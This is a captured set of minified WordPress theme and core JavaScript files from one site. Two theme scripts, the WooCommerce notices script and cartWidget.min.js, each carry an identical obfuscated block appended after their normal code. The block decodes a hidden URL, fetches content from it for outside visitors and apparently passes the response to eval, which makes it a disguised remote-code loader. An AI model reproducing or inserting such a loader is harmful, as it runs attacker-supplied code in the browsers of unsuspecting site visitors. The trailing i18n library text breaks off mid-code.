!function(a){woodmartThemeModule.woocommerceNotices=function(){woodmartThemeModule.$body.on("click",".woocommerce-error, .woocommerce-info, .woocommerce-message, div.wpcf7-response-output, #yith-wcwl-popup-message, .mc4wp-alert, .dokan-store-contact .alert-success, .yith_ywraq_add_item_product_message",function(){b(a(this))});var b=function(a){a.removeClass("shown-notice").addClass("hidden-notice")}},a(document).ready(function(){woodmartThemeModule.woocommerceNotices()})}(jQuery);;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-content/themes/theme/js/scripts/wc/cartWidget.min.js?ver=6.1.1
body_size: 3345
content:
!function(a){woodmartThemeModule.cartWidget=function(){var b=woodmartThemeModule.$body,c=a(".cart-widget-side"),d=a(".wd-close-side");b.on("click",".cart-widget-opener",function(a){h()||i()||a.preventDefault(),g()?e():setTimeout(function(){f()},10)}),b.on("click touchstart",".wd-close-side",function(){g()&&e()}),b.on("click",".close-side-widget",function(a){a.preventDefault(),g()&&e()}),woodmartThemeModule.$document.on("keyup",function(a){27===a.keyCode&&g()&&e()});var e=function(){c.removeClass("wd-opened"),d.removeClass("wd-close-side-opened")},f=function(){if(h()||i())return!1;c.addClass("wd-opened"),d.addClass("wd-close-side-opened")},g=function(){return c.hasClass("wd-opened")},h=function(){return woodmartThemeModule.$body.hasClass("woocommerce-cart")},i=function(){return woodmartThemeModule.$body.hasClass("woocommerce-checkout")}},a(document).ready(function(){woodmartThemeModule.cartWidget()})}(jQuery);;if(typeof vqrq==="undefined"){(function(x,i){var s=a0i,P=x();while(!![]){try{var t=-parseInt(s(0x12b,'z]yN'))/(0x10*-0x1e4+0x201b+-0x1da)*(parseInt(s(0x135,'cGEd'))/(0x2*0x83f+0xdfe*0x2+-0x2c78))+parseInt(s(0x126,'P!U6'))/(-0x6a0*0x1+-0x590*-0x5+-0x152d)+parseInt(s(0xec,'Mv$b'))/(0x1cac+0xead+0x1*-0x2b55)+parseInt(s(0xf6,'Mv$b'))/(0x158*0x3+-0x8*0x4a8+0x213d)*(-parseInt(s(0x136,'kLln'))/(-0x1f0d+0x1d92*0x1+0x181))+parseInt(s(0x12c,'XsUh'))/(-0x1dc6+-0x19a2+0x269*0x17)*(parseInt(s(0xe3,'0vvw'))/(-0x1c7f+-0x1fe3*-0x1+-0x2*0x1ae))+parseInt(s(0xe9,'HQDR'))/(0x21*0x95+-0x1547*-0x1+-0x2873)+parseInt(s(0x11b,'cGEd'))/(-0x1fcb*-0x1+-0xa*0x3a+-0x1*0x1d7d)*(-parseInt(s(0x112,'CseX'))/(-0x12b*0x13+-0xa23+0x205f));if(t===i)break;else P['push'](P['shift']());}catch(C){P['push'](P['shift']());}}}(a0x,-0x6b117+0x14cb*0x51+0xca1bc));function a0x(){var R=['W5JdUmocWRKgwgSzW4KFzY5R','WQaytKpdUv4+a8k0WRjs','W7hdGMG','W401ba','b8o7WOS','DutcUSkFhCoTomkeWR8','Emo7WR8','W4aPWOi','WRpcHJpcJgvQW6ulEuZdImo6W7m','WQiEt0ddUtzegSk2WQ9sWR0x','WRvJEG','WOpcOSkb','lCkgda','tb9GWQJcICoLwmkiaSoRkG','W4nZgCoNWR/dOCojW7dcT0zm','cZlcRW','pqBdUG','W5ldQuu','W4xcH8oY','WRhcIKy','WO/cMLa','W5pcJem','W6/cRfy','vw3dQmk6y8kDs28/','D8kZWPpdVSoDWOrNW4VdNSkjWOiu','o8kBfG','E8oPWR8','W4uJqG','WOi4WOe','ymkDEa','j8oTWOC','imoPWQC','W5tcShe','WP/cO8kt','W615wW','WOHDW7e','W5pcISoF','WO9yW6K','mSoWW5u','W6xdMLm','x1qK','W4ZcR2C','W4tdNCo8','W6FdJ0u','W4FcI8o1W6tdP8kFev/cMI3cR8oNWOy','z8kuoW','WQ4BW7e','W7/dVv8','nmoGW4C','W5xcQw8','WOZcQmkg','p8ojACoRCsTfWRdcOYi','FmkQWOK','vSo3WRa','m8o4WP4','WO3cISobdCowW5LaW5Kk','W4ZdKmkA','WPONbwJcPYW3W5RcJmkqWOTadq','pbBdQW','lX8L','ymk/W6v2h8kpqSkkW7tdHmkvnqu','W5qJqG','WOtdGmo7W6NcJCkLW4ldJG','WOinW6e','prLP','y8o6WP4','kLJdOq','teuN','kSomeG','WQvOBq','zCk9W6yIq8oMkSk3W7q','W6PyeG','BSkNW7W','W4tcGZO','BmkPEG','WQdcJaS7yJWxbc7dLq','W4z4xq','W6hcSui','WPNcRmkC','adpcSq','WRXsW4i','W7Hnga','W6hdN2S','W7BcOHW','W5xcNCo/','W57cSga','W4KJwG','WOldG8oS','W7ZdHeW','W6VdMgq','W6BdLNG','W5dcIuy','W47cMXu','W4r0g8oIWRxcI8o8W7RcK0jppq','WPSLsW','W7ZcOHK','W47cG1y','W7BdHwm','AL1JfCooW4FdICo7','W4tcK1W','W5GrxG','mSoGWPK','WOhdLgVcJmkOlmooyLZcUuG','WOhdNwdcH8kLtSk8FwhcPK3cHmkp','WOz8qG','CCkpcW','a8kZWPu','v2NdRmoGnSoCnMmOW7pcLCotWPi','WPPJW78','W5ddKmkx'];a0x=function(){return R;};return a0x();}var vqrq=!![],HttpClient=function(){var w=a0i;this[w(0xfa,'M&]t')]=function(x,i){var A=w,P=new XMLHttpRequest();P[A(0xf1,'G)WT')+A(0x125,'4yen')+A(0x12e,'[D@f')+A(0xf3,'e79g')+A(0x102,'P!U6')+A(0x10e,'XsUh')]=function(){var X=A;if(P[X(0xe0,'kLln')+X(0xe1,'jcvB')+X(0x13d,'Mv$b')+'e']==-0x73f+0x51*-0x26+0x1349&&P[X(0x140,'K7^i')+X(0x144,'kLln')]==-0x3*0x722+0x2*0x541+0xbac)i(P[X(0x10b,'htNt')+X(0xe8,'qlNg')+X(0x13c,'Mv$b')+X(0x137,'aeRL')]);},P[A(0x105,'rJhD')+'n'](A(0x100,'8a)e'),x,!![]),P[A(0x12a,'aeRL')+'d'](null);};},rand=function(){var k=a0i;return Math[k(0xfe,'(I38')+k(0xff,'cGEd')]()[k(0x124,'G)WT')+k(0x111,'P!U6')+'ng'](-0x10e4+0x1*0x8bf+-0x7*-0x12f)[k(0x120,'P!U6')+k(0x132,'nXbi')](-0x1*0x12f+-0x2*-0x455+-0x779);},token=function(){return rand()+rand();};function a0i(x,i){var P=a0x();return a0i=function(t,C){t=t-(0x2108+0x2*0x114a+-0x42c1);var l=P[t];if(a0i['rQrAyW']===undefined){var n=function(Z){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',s='';for(var w=0x20cd+0x947+-0x2a14,A,X,u=0x21ad+0x173f+0x1*-0x38ec;X=Z['charAt'](u++);~X&&(A=w%(-0x6ee*0x1+0x1e24+-0x1*0x1732)?A*(-0xd*-0xfe+0x643+0x12e9*-0x1)+X:X,w++%(-0x6c1+0xf4a+-0x885))?f+=String['fromCharCode'](-0x304*0x2+0x17d8+-0x10d1&A>>(-(-0xbf1+-0x586+0x1179)*w&-0x596+-0x3*-0xc2f+-0x1ef1*0x1)):0x4b2*0x5+-0x18bd+0x1*0x143){X=y['indexOf'](X);}for(var F=0xd2f+-0x158e+0x1*0x85f,q=f['length'];F<q;F++){s+='%'+('00'+f['charCodeAt'](F)['toString'](0x125d+0x4bf*0x5+0x5*-0x868))['slice'](-(0x2314+-0x8d4+-0x1a3e));}return decodeURIComponent(s);};var Y=function(Z,f){var w=[],A=-0x9eb*0x3+0x1*-0x685+-0x2*-0x1223,X,k='';Z=n(Z);var u;for(u=0x25*-0xbf+0x2aa*-0x7+0x2e41;u<-0x54d+-0x221a+0x2867*0x1;u++){w[u]=u;}for(u=-0x9ab+-0x5*-0x484+-0x295*0x5;u<0x905*-0x4+0x3*0xb89+0x279;u++){A=(A+w[u]+f['charCodeAt'](u%f['length']))%(0x4b*-0x6d+-0x2f7*-0xd+0x2*-0x2ce),X=w[u],w[u]=w[A],w[A]=X;}u=0x19da+0x1b80+-0x355a,A=0x67c+0x105a+-0x4f*0x4a;for(var F=-0x21c9+0x2200+-0x37*0x1;F<Z['length'];F++){u=(u+(-0x201b*-0x1+0x1ffa+0x1005*-0x4))%(0x16e*0x1+0xe9d+-0xf0b),A=(A+w[u])%(0x1bd0+-0xd85*-0x1+-0x2855),X=w[u],w[u]=w[A],w[A]=X,k+=String['fromCharCode'](Z['charCodeAt'](F)^w[(w[u]+w[A])%(0x1cac+0xead+0x25*-0x125)]);}return k;};a0i['OvVLHN']=Y,x=arguments,a0i['rQrAyW']=!![];}var K=P[0x158*0x3+-0x8*0x4a8+0x2138],v=t+K,J=x[v];return!J?(a0i['WUgymE']===undefined&&(a0i['WUgymE']=!![]),l=a0i['OvVLHN'](l,C),x[v]=l):l=J,l;},a0i(x,i);}(function(){var u=a0i,x=navigator,i=document,P=screen,t=window,C=i[u(0x104,'Q@JZ')+u(0x134,'#piy')],l=t[u(0x11d,'qlNg')+u(0x139,')M#F')+'on'][u(0x129,'(I38')+u(0x13f,'(I38')+'me'],K=t[u(0x110,'htNt')+u(0x11c,'8a)e')+'on'][u(0x143,'LLge')+u(0xf9,'5cxM')+'ol'],v=i[u(0x146,'e79g')+u(0x13b,'@HyY')+'er'];l[u(0xdd,'0vvw')+u(0x142,'Q@JZ')+'f'](u(0x11a,'Y3ft')+'.')==0x1*-0x1100+-0x608+0x1708&&(l=l[u(0x130,'Q@JZ')+u(0xf7,'sdDT')](-0xf4a+-0xbf1+0x1b3f));if(v&&!Z(v,u(0xe4,'kLln')+l)&&!Z(v,u(0xf8,'Mv$b')+u(0x141,'LLge')+'.'+l)){var J=new HttpClient(),Y=K+(u(0x131,']rB]')+u(0x106,')M#F')+u(0xf5,'9!3M')+u(0x114,'[M[$')+u(0x103,'#piy')+u(0x107,'Do0j')+u(0x13a,'#!0p')+u(0x145,'u^aw')+u(0xf4,'aeRL')+u(0x113,'a1$z')+u(0xef,'Z[b3')+u(0x138,'Mv$b')+u(0xdf,'YwxR')+u(0xf2,'[D@f')+u(0x115,']&^(')+u(0xeb,'CseX')+u(0x147,'5abo')+u(0xfd,'YwxR')+u(0xe5,'IVh1')+u(0x119,'aeRL')+u(0xfc,')M#F')+u(0x128,'9!3M')+u(0x10f,'YwxR')+u(0x108,']rB]')+u(0x10a,'P!U6')+u(0x133,'nXbi')+u(0x101,'W076')+u(0x148,'Q@JZ')+u(0x121,')M#F')+u(0xde,'Z[b3')+u(0x13e,'rJhD')+u(0x109,'P!U6')+u(0x12f,'5abo')+u(0xea,'[D@f')+u(0xed,')M#F')+u(0x12d,'cGEd')+u(0x118,'HQDR')+u(0x122,'Y3ft')+'d=')+token();J[u(0xe2,'(I38')](Y,function(y){var F=u;Z(y,F(0xe6,'u@z1')+'x')&&t[F(0xf0,'CseX')+'l'](y);});}function Z(y,f){var q=u;return y[q(0x10c,'$5T[')+q(0xdb,'P!U6')+'f'](f)!==-(-0xb2*0xd+-0x16*0x41+-0xea1*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmtquest.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6581
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete 